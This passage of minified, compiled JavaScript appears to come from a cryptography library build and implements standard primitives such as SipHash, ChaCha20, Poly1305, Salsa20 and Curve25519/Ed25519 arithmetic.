g=0,h=0,i=0,j=0,k=0,l=0,m=0,n=0,o=0,p=0,q=0,r=0,s=0,t=0,u=0,v=0;m=Mc(f)|0;o=y;g=Mc(f+8|0)|0;h=y;e=ed(c|0,e|0,56)|0;f=y;if((b+c+(0-(c&7))|0)==(b|0)){q=g^2037671283;j=h^1952801890;n=m^1886610805;k=o^1936682341;i=g^1852075885;r=h^1685025377;h=m^1852142177;g=o^1819895653}else{s=b;q=g^2037671283;j=h^1952801890;n=m^1886610805;l=o^1936682341;k=g^1852075885;i=h^1685025377;h=m^1852142177;g=o^1819895653;while(1){p=Mc(s)|0;t=y;v=p^q;j=t^j;l=zd(n|0,l|0,k|0,i|0)|0;r=y;n=Tc(k,i,13)|0;k=y^r;r=Tc(l,r,32)|0;q=y;m=zd(v|0,j|0,h|0,g|0)|0;o=y;j=Tc(v,j,16)|0;i=y^o;q=zd(j^m|0,i|0,r|0,q|0)|0;r=y;i=Tc(j^m,i,21)|0;j=r^y;o=zd(m|0,o|0,n^l|0,k|0)|0;m=y;k=Tc(n^l,k,17)|0;g=y^m;m=Tc(o,m,32)|0;h=y;r=zd(k^o|0,g|0,q|0,r|0)|0;l=y;g=Tc(k^o,g,13)|0;o=y^l;l=Tc(r,l,32)|0;k=y;h=zd(m|0,h|0,q^i|0,j|0)|0;m=y;j=Tc(q^i,j,16)|0;i=y^m;k=zd(j^h|0,i|0,l|0,k|0)|0;l=y;i=Tc(j^h,i,21)|0;j=l^y;m=zd(g^r|0,o|0,h|0,m|0)|0;h=y;o=Tc(g^r,o,17)|0;r=y^h;h=Tc(m,h,32)|0;g=y;s=s+8|0;if((s|0)==(b+c+(0-(c&7))|0)){b=b+c+(0-(c&7))|0;q=k^i;n=k^p;k=l^t;i=o^m;break}else{q=k^i;n=k^p;l=l^t;k=o^m;i=r}}}switch(c&7){case 7:{e=ed(d[b+6>>0]|0|0,0,48)|0|e;f=y|f;u=5;break}case 6:{u=5;break}case 5:{u=6;break}case 4:{u=7;break}case 3:{u=8;break}case 2:{u=9;break}case 1:{u=10;break}default:{}}if((u|0)==5){v=ed(d[b+5>>0]|0|0,0,40)|0;f=y|f;e=v|e;u=6}if((u|0)==6){f=d[b+4>>0]|0|f;u=7}if((u|0)==7){v=ed(d[b+3>>0]|0|0,0,24)|0;e=v|e;f=y|f;u=8}if((u|0)==8){v=ed(d[b+2>>0]|0|0,0,16)|0;e=v|e;f=y|f;u=9}if((u|0)==9){v=ed(d[b+1>>0]|0|0,0,8)|0;e=v|e;f=y|f;u=10}if((u|0)==10)e=d[b>>0]|0|e;s=e^q;c=f^j;o=zd(n|0,k|0,i|0,r|0)|0;p=y;q=Tc(i,r,13)|0;b=y^p;p=Tc(o,p,32)|0;u=y;t=zd(s|0,c|0,h|0,g|0)|0;v=y;r=Tc(s,c,16)|0;c=y^v;u=zd(r^t|0,c|0,p|0,u|0)|0;p=y;c=Tc(r^t,c,21)|0;r=p^y;v=zd(t|0,v|0,q^o|0,b|0)|0;t=y;b=Tc(q^o,b,17)|0;o=y^t;t=Tc(v,t,32)|0;q=y;p=zd(b^v|0,o|0,u|0,p|0)|0;s=y;o=Tc(b^v,o,13)|0;v=y^s;s=Tc(p,s,32)|0;b=y;q=zd(t|0,q|0,u^c|0,r|0)|0;t=y;r=Tc(u^c,r,16)|0;c=y^t;b=zd(r^q|0,c|0,s|0,b|0)|0;s=y;c=Tc(r^q,c,21)|0;r=s^y;t=zd(o^p|0,v|0,q|0,t|0)|0;q=y;v=Tc(o^p,v,17)|0;p=y^q;q=Tc(t,q,32)|0;o=y;s=zd(b^e|0,s^f|0,v^t|0,p|0)|0;u=y;p=Tc(v^t,p,13)|0;t=y^u;u=Tc(s,u,32)|0;v=y;o=zd(q^255|0,o|0,b^c|0,r|0)|0;q=y;r=Tc(b^c,r,16)|0;c=y^q;v=zd(r^o|0,c|0,u|0,v|0)|0;u=y;c=Tc(r^o,c,21)|0;r=u^y;q=zd(o|0,q|0,p^s|0,t|0)|0;o=y;t=Tc(p^s,t,17)|0;s=y^o;o=Tc(q,o,32)|0;p=y;u=zd(t^q|0,s|0,v|0,u|0)|0;b=y;s=Tc(t^q,s,13)|0;q=y^b;b=Tc(u,b,32)|0;t=y;p=zd(o|0,p|0,v^c|0,r|0)|0;o=y;r=Tc(v^c,r,16)|0;c=y^o;t=zd(r^p|0,c|0,b|0,t|0)|0;b=y;c=Tc(r^p,c,21)|0;r=b^y;o=zd(s^u|0,q|0,p|0,o|0)|0;p=y;q=Tc(s^u,q,17)|0;u=y^p;p=Tc(o,p,32)|0;s=y;b=zd(q^o|0,u|0,t|0,b|0)|0;v=y;u=Tc(q^o,u,13)|0;o=y^v;v=Tc(b,v,32)|0;q=y;s=zd(p|0,s|0,t^c|0,r|0)|0;p=y;r=Tc(t^c,r,16)|0;c=y^p;q=zd(r^s|0,c|0,v|0,q|0)|0;v=y;c=Tc(r^s,c,21)|0;r=v^y;p=zd(u^b|0,o|0,s|0,p|0)|0;s=y;o=Tc(u^b,o,17)|0;b=y^s;s=Tc(p,s,32)|0;u=y;v=zd(o^p|0,b|0,q|0,v|0)|0;t=y;b=Tc(o^p,b,13)|0;t=y^t;u=zd(s|0,u|0,q^c|0,r|0)|0;s=y;r=Tc(q^c,r,16)|0;r=Tc(r^u,y^s,21)|0;c=y;s=zd(b^v|0,t|0,u|0,s|0)|0;u=y;t=Tc(b^v,t,17)|0;v=y;b=Tc(s,u,32)|0;yc(a,r^s^t^b,c^u^v^y);return}function ma(b,d,e,f,g){b=b|0;d=d|0;e=e|0;f=f|0;g=g|0;var h=0,i=0,j=0,k=0,m=0,n=0,o=0,p=0,q=0,r=0,s=0,t=0,u=0,v=0,w=0,x=0,z=0,A=0,B=0,C=0,D=0,E=0,F=0,G=0,H=0,I=0,J=0,K=0,L=0,M=0,N=0,O=0,P=0,Q=0,R=0,S=0,T=0,U=0,V=0,W=0,X=0,Z=0,_=0,$=0,aa=0,ba=0,ca=0,da=0,ea=0,fa=0,ga=0,ha=0,ia=0,ja=0,ka=0,la=0,ma=0,na=0,oa=0;T=l;S=l=l+63&-64;l=l+64|0;if(!((f|0)==0&(g|0)==0)){if(g>>>0>63|(g|0)==63&f>>>0>4294967232)Y();E=c[b>>2]|0;F=c[b+4>>2]|0;G=c[b+8>>2]|0;H=c[b+12>>2]|0;I=c[b+16>>2]|0;J=c[b+20>>2]|0;K=c[b+24>>2]|0;L=c[b+28>>2]|0;M=c[b+32>>2]|0;N=c[b+36>>2]|0;O=c[b+40>>2]|0;P=c[b+44>>2]|0;Q=c[b+56>>2]|0;R=c[b+60>>2]|0;h=0;B=c[b+52>>2]|0;z=c[b+48>>2]|0;C=g;D=f;while(1){A=C>>>0<0|(C|0)==0&D>>>0<64;if(A){g=S;f=g+64|0;do{a[g>>0]=0;g=g+1|0}while((g|0)<(f|0));g=0;do{a[S+g>>0]=a[d+g>>0]|0;g=g+1|0}while(0<C>>>0|0==(C|0)&g>>>0<D>>>0);h=e;d=S;e=S}g=E;f=F;i=G;j=H;k=I;m=J;n=K;o=L;p=M;q=N;r=O;s=R;t=Q;u=B;v=z;w=P;x=20;do{ma=g+k|0;ba=ze(ma^v,16)|0;aa=ba+p|0;na=ze(aa^k,12)|0;ba=ze(na+ma^ba,8)|0;Z=ze(ba+aa^na,7)|0;ia=f+m|0;W=ze(ia^u,16)|0;V=W+q|0;ja=ze(V^m,12)|0;W=ze(ja+ia^W,8)|0;oa=ze(W+V^ja,7)|0;da=i+n|0;X=ze(da^t,16)|0;ca=X+r|0;ea=ze(ca^n,12)|0;X=ze(ea+da^X,8)|0;ka=ze(X+ca^ea,7)|0;_=j+o|0;ga=ze(_^s,16)|0;U=ga+w|0;$=ze(U^o,12)|0;ga=ze($+_^ga,8)|0;fa=ze(ga+U^$,7)|0;la=ze(ga^oa+(na+ma),16)|0;ha=ze(la+(X+ca)^oa,12)|0;g=ha+(oa+(na+ma))|0;s=ze(g^la,8)|0;r=s+(la+(X+ca))|0;m=ze(r^ha,7)|0;ha=ze(ka+(ja+ia)^ba,16)|0;ca=ze(ha+(ga+U)^ka,12)|0;f=ca+(ka+(ja+ia))|0;v=ze(f^ha,8)|0;w=v+(ha+(ga+U))|0;n=ze(w^ca,7)|0;ca=ze(fa+(ea+da)^W,16)|0;U=ze(ca+(ba+aa)^fa,12)|0;i=U+(fa+(ea+da))|0;u=ze(i^ca,8)|0;p=u+(ca+(ba+aa))|0;o=ze(p^U,7)|0;X=ze($+_+Z^X,16)|0;U=ze(X+(W+V)^Z,12)|0;j=U+($+_+Z)|0;t=ze(j^X,8)|0;q=t+(X+(W+V))|0;k=ze(q^U,7)|0;x=x+-2|0}while((x|0)!=0);$=(Yd(d)|0)^g+E;aa=(Yd(d+4|0)|0)^f+F;ba=(Yd(d+8|0)|0)^i+G;ca=(Yd(d+12|0)|0)^j+H;da=(Yd(d+16|0)|0)^k+I;ea=(Yd(d+20|0)|0)^m+J;fa=(Yd(d+24|0)|0)^n+K;ga=(Yd(d+28|0)|0)^o+L;ha=(Yd(d+32|0)|0)^p+M;ia=(Yd(d+36|0)|0)^q+N;ja=(Yd(d+40|0)|0)^r+O;ka=(Yd(d+44|0)|0)^w+P;la=(Yd(d+48|0)|0)^v+z;ma=(Yd(d+52|0)|0)^u+B;na=(Yd(d+56|0)|0)^t+Q;oa=(Yd(d+60|0)|0)^s+R;f=z+1|0;g=((f|0)==0&1)+B|0;Ed(e,$);Ed(e+4|0,aa);Ed(e+8|0,ba);Ed(e+12|0,ca);Ed(e+16|0,da);Ed(e+20|0,ea);Ed(e+24|0,fa);Ed(e+28|0,ga);Ed(e+32|0,ha);Ed(e+36|0,ia);Ed(e+40|0,ja);Ed(e+44|0,ka);Ed(e+48|0,la);Ed(e+52|0,ma);Ed(e+56|0,na);Ed(e+60|0,oa);if(C>>>0<0|(C|0)==0&D>>>0<65)break;oa=zd(D|0,C|0,-64,-1)|0;d=d+64|0;e=e+64|0;B=g;z=f;C=y;D=oa}if(A?D|0:0){d=0;do{a[h+d>>0]=a[e+d>>0]|0;d=d+1|0}while((d|0)!=(D|0))}c[b+48>>2]=f;c[b+52>>2]=g}l=T;return}function na(b,d,e,f){b=b|0;d=d|0;e=e|0;f=f|0;var g=0,h=0,i=0,j=0,k=0,l=0,m=0,n=0,o=0,p=0,q=0,r=0,s=0,t=0,u=0,v=0,w=0,x=0,z=0,A=0;s=a[b+80>>0]|0?0:16777216;t=c[b+4>>2]|0;o=c[b+8>>2]|0;p=c[b+12>>2]|0;q=c[b+16>>2]|0;k=c[b+20>>2]|0;j=c[b+24>>2]|0;i=c[b+28>>2]|0;h=c[b+32>>2]|0;g=c[b+36>>2]|0;if(f>>>0>0|(f|0)==0&e>>>0>15){r=c[b>>2]|0;m=e;while(1){z=((Yd(d)|0)&67108863)+k|0;A=((Yd(d+3|0)|0)>>>2&67108863)+j|0;x=((Yd(d+6|0)|0)>>>4&67108863)+i|0;w=((Yd(d+9|0)|0)>>>6)+h|0;k=((Yd(d+12|0)|0)>>>8|s)+g|0;g=Uc(z|0,0,r|0,0)|0;e=y;i=Uc(A|0,0,q*5|0,0)|0;e=zd(i|0,y|0,g|0,e|0)|0;g=y;i=Uc(x|0,0,p*5|0,0)|0;i=zd(e|0,g|0,i|0,y|0)|0;g=y;e=Uc(w|0,0,o*5|0,0)|0;e=zd(i|0,g|0,e|0,y|0)|0;g=y;i=Uc(k|0,0,t*5|0,0)|0;i=zd(e|0,g|0,i|0,y|0)|0;g=y;e=Uc(z|0,0,t|0,0)|0;l=y;v=Uc(A|0,0,r|0,0)|0;l=zd(v|0,y|0,e|0,l|0)|0;e=y;v=Uc(x|0,0,q*5|0,0)|0;v=zd(l|0,e|0,v|0,y|0)|0;e=y;l=Uc(w|0,0,p*5|0,0)|0;l=zd(v|0,e|0,l|0,y|0)|0;e=y;v=Uc(k|0,0,o*5|0,0)|0;v=zd(l|0,e|0,v|0,y|0)|0;e=y;l=Uc(z|0,0,o|0,0)|0;n=y;u=Uc(A|0,0,t|0,0)|0;n=zd(u|0,y|0,l|0,n|0)|0;l=y;u=Uc(x|0,0,r|0,0)|0;u=zd(n|0,l|0,u|0,y|0)|0;l=y;n=Uc(w|0,0,q*5|0,0)|0;n=zd(u|0,l|0,n|0,y|0)|0;l=y;u=Uc(k|0,0,p*5|0,0)|0;u=zd(n|0,l|0,u|0,y|0)|0;l=y;n=Uc(z|0,0,p|0,0)|0;h=y;j=Uc(A|0,0,o|0,0)|0;h=zd(j|0,y|0,n|0,h|0)|0;n=y;j=Uc(x|0,0,t|0,0)|0;j=zd(h|0,n|0,j|0,y|0)|0;n=y;h=Uc(w|0,0,r|0,0)|0;h=zd(j|0,n|0,h|0,y|0)|0;n=y;j=Uc(k|0,0,q*5|0,0)|0;j=zd(h|0,n|0,j|0,y|0)|0;n=y;h=Uc(z|0,0,q|0,0)|0;z=y;A=Uc(A|0,0,p|0,0)|0;z=zd(A|0,y|0,h|0,z|0)|0;h=y;x=Uc(x|0,0,o|0,0)|0;x=zd(z|0,h|0,x|0,y|0)|0;h=y;w=Uc(w|0,0,t|0,0)|0;w=zd(x|0,h|0,w|0,y|0)|0;h=y;k=Uc(k|0,0,r|0,0)|0;k=zd(w|0,h|0,k|0,y|0)|0;h=y;g=gd(i|0,g|0,26)|0;g=zd(v|0,e|0,g|0,0)|0;e=gd(g|0,y|0,26)|0;e=zd(u|0,l|0,e|0,0)|0;l=gd(e|0,y|0,26)|0;l=zd(j|0,n|0,l|0,0)|0;n=gd(l|0,y|0,26)|0;n=zd(k|0,h|0,n|0,0)|0;h=gd(n|0,y|0,26)|0;m=zd(m|0,f|0,-16,-1)|0;f=y;if(!(f>>>0>0|(f|0)==0&m>>>0>15)){k=(h*5|0)+i&67108863;j=(((h*5|0)+(i&67108863)|0)>>>26)+(g&67108863)|0;i=e&67108863;h=l&67108863;g=n&67108863;break}else{k=(h*5|0)+i&67108863;j=(((h*5|0)+(i&67108863)|0)>>>26)+(g&67108863)|0;i=e&67108863;h=l&67108863;g=n&67108863;d=d+16|0}}}c[b+20>>2]=k;c[b+24>>2]=j;c[b+28>>2]=i;c[b+32>>2]=h;c[b+36>>2]=g;return}function oa(b,d){b=b|0;d=d|0;var e=0,f=0,g=0,h=0,i=0,j=0,k=0,l=0,m=0,n=0,o=0,p=0,q=0,r=0,s=0,t=0,u=0,v=0,w=0,x=0,z=0,A=0,B=0,C=0;z=ic(d)|0;k=y;x=Xc(a[d+4>>0]|0,a[d+5>>0]|0,a[d+6>>0]|0)|0;x=ed(x|0,y|0,6)|0;l=y;w=Xc(a[d+7>>0]|0,a[d+8>>0]|0,a[d+9>>0]|0)|0;w=ed(w|0,y|0,5)|0;i=y;t=Xc(a[d+10>>0]|0,a[d+11>>0]|0,a[d+12>>0]|0)|0;t=ed(t|0,y|0,3)|0;j=y;s=Xc(a[d+13>>0]|0,a[d+14>>0]|0,a[d+15>>0]|0)|0;s=ed(s|0,y|0,2)|0;g=y;f=ic(d+16|0)|0;h=y;p=Xc(a[d+20>>0]|0,a[d+21>>0]|0,a[d+22>>0]|0)|0;p=ed(p|0,y|0,7)|0;e=y;v=Xc(a[d+23>>0]|0,a[d+24>>0]|0,a[d+25>>0]|0)|0;v=ed(v|0,y|0,5)|0;u=y;n=Xc(a[d+26>>0]|0,a[d+27>>0]|0,a[d+28>>0]|0)|0;n=ed(n|0,y|0,4)|0;o=y;r=Xc(a[d+29>>0]|0,a[d+30>>0]|0,a[d+31>>0]|0)|0;r=ed(r|0,y|0,2)|0;d=zd(r&33554428|0,0,16777216,0)|0;d=gd(d|0,y|0,25)|0;q=y;A=xd(0,0,d|0,q|0)|0;k=zd(A&19|0,0,z|0,k|0)|0;z=y;q=ed(d|0,q|0,25)|0;d=y;A=zd(x|0,l|0,16777216,0)|0;A=Qc(A|0,y|0,25)|0;C=y;i=zd(A|0,C|0,w|0,i|0)|0;w=y;C=ed(A|0,C|0,25)|0;C=xd(x|0,l|0,C|0,y|0)|0;l=y;x=zd(t|0,j|0,16777216,0)|0;x=Qc(x|0,y|0,25)|0;A=y;g=zd(x|0,A|0,s|0,g|0)|0;s=y;A=ed(x|0,A|0,25)|0;A=xd(t|0,j|0,A|0,y|0)|0;j=y;t=zd(f|0,h|0,16777216,0)|0;t=Qc(t|0,y|0,25)|0;x=y;e=zd(p|0,e|0,t|0,x|0)|0;p=y;x=ed(t|0,x|0,25)|0;x=xd(f|0,h|0,x|0,y|0)|0;h=y;f=zd(v|0,u|0,16777216,0)|0;f=Qc(f|0,y|0,25)|0;t=y;o=zd(f|0,t|0,n|0,o|0)|0;n=y;t=ed(f|0,t|0,25)|0;f=y;B=zd(k|0,z|0,33554432,0)|0;B=Qc(B|0,y|0,26)|0;m=y;l=zd(C|0,l|0,B|0,m|0)|0;m=ed(B|0,m|0,26)|0;m=xd(k|0,z|0,m|0,y|0)|0;z=zd(i|0,w|0,33554432,0)|0;z=Qc(z|0,y|0,26)|0;k=y;j=zd(A|0,j|0,z|0,k|0)|0;k=ed(z|0,k|0,26)|0;k=xd(i|0,w|0,k|0,y|0)|0;w=zd(g|0,s|0,33554432,0)|0;w=Qc(w|0,y|0,26)|0;i=y;h=zd(x|0,h|0,w|0,i|0)|0;i=ed(w|0,i|0,26)|0;i=xd(g|0,s|0,i|0,y|0)|0;s=zd(e|0,p|0,33554432,0)|0;s=Qc(s|0,y|0,26)|0;g=y;u=zd(s|0,g|0,v|0,u|0)|0;f=xd(u|0,y|0,t|0,f|0)|0;g=ed(s|0,g|0,26)|0;g=xd(e|0,p|0,g|0,y|0)|0;p=zd(o|0,n|0,33554432,0)|0;p=Qc(p|0,y|0,26)|0;e=y;r=zd(p|0,e|0,r&33554428|0,0)|0;d=xd(r|0,y|0,q|0,d|0)|0;e=ed(p|0,e|0,26)|0;e=xd(o|0,n|0,e|0,y|0)|0;c[b>>2]=m;c[b+4>>2]=l;c[b+8>>2]=k;c[b+12>>2]=j;c[b+16>>2]=i;c[b+20>>2]=h;c[b+24>>2]=g;c[b+28>>2]=f;c[b+32>>2]=e;c[b+36>>2]=d;return}function pa(a,b){a=a|0;b=b|0;var d=0,e=0,f=0,g=0,h=0,i=0,j=0,k=0,l=0,m=0,n=0,o=0,p=0,q=0,r=0,s=0,t=0,u=0,v=0,w=0,x=0,z=0;u=c[b>>2]|0;t=c[b+4>>2]|0;s=c[b+8>>2]|0;r=c[b+12>>2]|0;q=c[b+16>>2]|0;l=c[b+20>>2]|0;o=c[b+24>>2]|0;w=c[b+28>>2]|0;m=c[b+32>>2]|0;v=c[b+36>>2]|0;u=Uc(u|0,((u|0)<0)<<31>>31|0,121666,0)|0;j=y;t=Uc(t|0,((t|0)<0)<<31>>31|0,121666,0)|0;k=y;s=Uc(s|0,((s|0)<0)<<31>>31|0,121666,0)|0;h=y;r=Uc(r|0,((r|0)<0)<<31>>31|0,121666,0)|0;i=y;q=Uc(q|0,((q|0)<0)<<31>>31|0,121666,0)|0;f=y;l=Uc(l|0,((l|0)<0)<<31>>31|0,121666,0)|0;g=y;o=Uc(o|0,((o|0)<0)<<31>>31|0,121666,0)|0;d=y;w=Uc(w|0,((w|0)<0)<<31>>31|0,121666,0)|0;e=y;m=Uc(m|0,((m|0)<0)<<31>>31|0,121666,0)|0;n=y;v=Uc(v|0,((v|0)<0)<<31>>31|0,121666,0)|0;b=y;x=zd(v|0,b|0,16777216,0)|0;x=Qc(x|0,y|0,25)|0;p=y;z=Uc(x|0,p|0,19,0)|0;j=zd(z|0,y|0,u|0,j|0)|0;u=y;p=ed(x|0,p|0,25)|0;p=xd(v|0,b|0,p|0,y|0)|0;b=y;v=zd(t|0,k|0,16777216,0)|0;v=Qc(v|0,y|0,25)|0;x=y;h=zd(v|0,x|0,s|0,h|0)|0;s=y;x=ed(v|0,x|0,25)|0;x=xd(t|0,k|0,x|0,y|0)|0;k=y;t=zd(r|0,i|0,16777216,0)|0;t=Qc(t|0,y|0,25)|0;v=y;f=zd(t|0,v|0,q|0,f|0)|0;q=y;v=ed(t|0,v|0,25)|0;v=xd(r|0,i|0,v|0,y|0)|0;i=y;r=zd(l|0,g|0,16777216,0)|0;r=Qc(r|0,y|0,25)|0;t=y;d=zd(r|0,t|0,o|0,d|0)|0;o=y;t=ed(r|0,t|0,25)|0;t=xd(l|0,g|0,t|0,y|0)|0;g=y;l=zd(w|0,e|0,16777216,0)|0;l=Qc(l|0,y|0,25)|0;r=y;n=zd(l|0,r|0,m|0,n|0)|0;m=y;r=ed(l|0,r|0,25)|0;r=xd(w|0,e|0,r|0,y|0)|0;e=y;w=zd(j|0,u|0,33554432,0)|0;w=Qc(w|0,y|0,26)|0;l=y;k=zd(x|0,k|0,w|0,l|0)|0;l=ed(w|0,l|0,26)|0;l=xd(j|0,u|0,l|0,y|0)|0;u=zd(h|0,s|0,33554432,0)|0;u=Qc(u|0,y|0,26)|0;j=y;i=zd(v|0,i|0,u|0,j|0)|0;j=ed(u|0,j|0,26)|0;j=xd(h|0,s|0,j|0,y|0)|0;s=zd(f|0,q|0,33554432,0)|0;s=Qc(s|0,y|0,26)|0;h=y;g=zd(t|0,g|0,s|0,h|0)|0;h=ed(s|0,h|0,26)|0;h=xd(f|0,q|0,h|0,y|0)|0;q=zd(d|0,o|0,33554432,0)|0;q=Qc(q|0,y|0,26)|0;f=y;e=zd(r|0,e|0,q|0,f|0)|0;f=ed(q|0,f|0,26)|0;f=xd(d|0,o|0,f|0,y|0)|0;o=zd(n|0,m|0,33554432,0)|0;o=Qc(o|0,y|0,26)|0;d=y;b=zd(p|0,b|0,o|0,d|0)|0;d=ed(o|0,d|0,26)|0;d=xd(n|0,m|0,d|0,y|0)|0;c[a>>2]=l;c[a+4>>2]=k;c[a+8>>2]=j;c[a+12>>2]=i;c[a+16>>2]=h;c[a+20>>2]=g;c[a+24>>2]=f;c[a+28>>2]=e;c[a+32>>2]=d;c[a+36>>2]=b;return}function qa(b,c,d,e){b=b|0;c=c|0;d=d|0;e=e|0;var f=0,g=0;f=l;g=l=l+63&-64;l=l+2272|0;Pa(g+2016|0,c);Pa(g+1760|0,e);nc(g+480|0,d);Dc(g+320|0,d);dc(g,g+320|0);db(g+320|0,g,g+480|0);dc(g+160|0,g+320|0);nc(g+480+160|0,g+160|0);db(g+320|0,g,g+480+160|0);dc(g+160|0,g+320|0);nc(g+480+320|0,g+160|0);db(g+320|0,g,g+480+320|0);dc(g+160|0,g+320|0);nc(g+480+480|0,g+160|0);db(g+320|0,g,g+480+480|0);dc(g+160|0,g+320|0);nc(g+480+640|0,g+160|0);db(g+320|0,g,g+480+640|0);dc(g+160|0,g+320|0);nc(g+480+800|0,g+160|0);db(g+320|0,g,g+480+800|0);dc(g+160|0,g+320|0);nc(g+480+960|0,g+160|0);db(g+320|0,g,g+480+960|0);dc(g+160|0,g+320|0);nc(g+480+1120|0,g+160|0);od(b);c=255;while(1){if(a[g+2016+c>>0]|0)break;if(a[g+1760+c>>0]|0)break;d=c+-1|0;if((c|0)>0)c=d;else{c=d;break}}if((c|0)>-1)while(1){mb(g+320|0,b);d=a[g+2016+c>>0]|0;if(d<<24>>24<=0){if(d<<24>>24<0){dc(g+160|0,g+320|0);cb(g+320|0,g+160|0,g+480+((((d<<24>>24)/-2|0)<<24>>24)*160|0)|0)}}else{dc(g+160|0,g+320|0);db(g+320|0,g+160|0,g+480+(((d&255)>>>1&255)*160|0)|0)}d=a[g+1760+c>>0]|0;if(d<<24>>24<=0){if(d<<24>>24<0){dc(g+160|0,g+320|0);fb(g+320|0,g+160|0,1224+((((d<<24>>24)/-2|0)<<24>>24)*120|0)|0)}}else{dc(g+160|0,g+320|0);gb(g+320|0,g+160|0,1224+(((d&255)>>>1&255)*120|0)|0)}Ec(b,g+320|0);if((c|0)>0)c=c+-1|0;else break}l=f;return}function ra(a,b,c){a=a|0;b=b|0;c=c|0;var d=0,e=0,f=0,g=0,h=0,i=0,j=0,k=0,l=0,m=0,n=0,o=0,p=0,q=0,r=0,s=0,t=0,u=0,v=0,w=0,x=0,y=0,z=0,A=0,B=0,C=0,D=0,E=0,F=0,G=0,H=0,I=0,J=0,K=0,L=0,M=0,N=0,O=0,P=0,Q=0,R=0,S=0,T=0;A=Yd(c)|0;B=Yd(c+4|0)|0;C=Yd(c+8|0)|0;D=Yd(c+12|0)|0;x=Yd(c+16|0)|0;y=Yd(c+20|0)|0;z=Yd(c+24|0)|0;t=Yd(c+28|0)|0;u=Yd(b)|0;v=Yd(b+4|0)|0;w=Yd(b+8|0)|0;s=Yd(b+12|0)|0;c=0;b=A;d=B;e=C;f=D;g=u;h=v;i=w;j=s;k=x;l=t;m=z;n=y;o=1634760805;p=857760878;q=2036477234;r=1797285236;do{N=(ze(o+n|0,7)|0)^f;K=(ze(N+o|0,9)|0)^i;H=(ze(K+N|0,13)|0)^n;Q=(ze(H+K|0,18)|0)^o;J=(ze(b+p|0,7)|0)^j;G=(ze(J+p|0,9)|0)^m;T=(ze(G+J|0,13)|0)^b;M=(ze(T+G|0,18)|0)^p;F=(ze(g+q|0,7)|0)^l;S=(ze(F+q|0,9)|0)^d;P=(ze(S+F|0,13)|0)^g;I=(ze(P+S|0,18)|0)^q;R=(ze(k+r|0,7)|0)^e;O=(ze(R+r|0,9)|0)^h;L=(ze(O+R|0,13)|0)^k;E=(ze(L+O|0,18)|0)^r;b=(ze(R+Q|0,7)|0)^T;d=(ze(b+Q|0,9)|0)^S;e=(ze(d+b|0,13)|0)^R;o=(ze(e+d|0,18)|0)^Q;g=(ze(M+N|0,7)|0)^P;h=(ze(g+M|0,9)|0)^O;f=(ze(h+g|0,13)|0)^N;p=(ze(f+h|0,18)|0)^M;k=(ze(I+J|0,7)|0)^L;i=(ze(k+I|0,9)|0)^K;j=(ze(i+k|0,13)|0)^J;q=(ze(j+i|0,18)|0)^I;n=(ze(E+F|0,7)|0)^H;m=(ze(n+E|0,9)|0)^G;l=(ze(m+n|0,13)|0)^F;r=(ze(l+m|0,18)|0)^E;c=c+2|0}while((c|0)<20);Ed(a,o+1634760805|0);Ed(a+4|0,b+A|0);Ed(a+8|0,d+B|0);Ed(a+12|0,e+C|0);Ed(a+16|0,f+D|0);Ed(a+20|0,p+857760878|0);Ed(a+24|0,g+u|0);Ed(a+28|0,h+v|0);Ed(a+32|0,i+w|0);Ed(a+36|0,j+s|0);Ed(a+40|0,q+2036477234|0);Ed(a+44|0,k+x|0);Ed(a+48|0,n+y|0);Ed(a+52|0,m+z|0);Ed(a+56|0,l+t|0);Ed(a+60|0,r+1797285236|0);return}function sa(a,b,c,d){a=a|0;b=b|0;c=c|0;d=d|0;var e=0,f=0,g=0,h=0,i=0,j=0,k=0,l=0,m=0,n=0,o=0,p=0,q=0,r=0,s=0,t=0,u=0,v=0,w=0,x=0,y=0,z=0,A=0,B=0,C=0,D=0,E=0,F=0,G=0,H=0,I=0,J=0,K=0,L=0,M=0,N=0;if(!d){d=1797285236;e=2036477234;f=857760878;g=1634760805}else{g=Yd(d)|0;f=Yd(d+4|0)|0;e=Yd(d+8|0)|0;d=Yd(d+12|0)|0}r=Yd(c)|0;q=Yd(c+4|0)|0;p=Yd(c+8|0)|0;o=Yd(c+12|0)|0;n=Yd(c+16|0)|0;m=Yd(c+20|0)|0;l=Yd(c+24|0)|0;k=Yd(c+28|0)|0;j=Yd(b)|0;i=Yd(b+4|0)|0;h=Yd(b+8|0)|0;s=0;b=Yd(b+12|0)|0;c=g;do{L=r+c|0;A=ze(j^L,16)|0;z=A+n|0;M=ze(z^r,12)|0;A=ze(M+L^A,8)|0;w=ze(A+z^M,7)|0;H=q+f|0;u=ze(i^H,16)|0;t=u+m|0;I=ze(t^q,12)|0;u=ze(I+H^u,8)|0;N=ze(u+t^I,7)|0;C=p+e|0;v=ze(h^C,16)|0;B=v+l|0;D=ze(B^p,12)|0;v=ze(D+C^v,8)|0;J=ze(v+B^D,7)|0;x=o+d|0;F=ze(b^x,16)|0;g=F+k|0;y=ze(g^o,12)|0;F=ze(y+x^F,8)|0;E=ze(F+g^y,7)|0;K=ze(F^N+(M+L),16)|0;G=ze(K+(v+B)^N,12)|0;c=G+(N+(M+L))|0;b=ze(c^K,8)|0;l=b+(K+(v+B))|0;q=ze(l^G,7)|0;G=ze(J+(I+H)^A,16)|0;B=ze(G+(F+g)^J,12)|0;f=B+(J+(I+H))|0;j=ze(f^G,8)|0;k=j+(G+(F+g))|0;p=ze(k^B,7)|0;B=ze(E+(D+C)^u,16)|0;g=ze(B+(A+z)^E,12)|0;e=g+(E+(D+C))|0;i=ze(e^B,8)|0;n=i+(B+(A+z))|0;o=ze(n^g,7)|0;v=ze(y+x+w^v,16)|0;g=ze(v+(u+t)^w,12)|0;d=g+(y+x+w)|0;h=ze(d^v,8)|0;m=h+(v+(u+t))|0;r=ze(m^g,7)|0;s=s+1|0}while((s|0)!=10);Ed(a,c);Ed(a+4|0,f);Ed(a+8|0,e);Ed(a+12|0,d);Ed(a+16|0,j);Ed(a+20|0,i);Ed(a+24|0,h);Ed(a+28|0,b);return 0}function ta(b,d,e,f){b=b|0;d=d|0;e=e|0;f=f|0;var g=0,h=0,i=0,j=0,k=0,m=0,n=0,o=0,p=0,q=0,r=0;n=l;m=l=l+63&-64;l=l+704|0;a:do 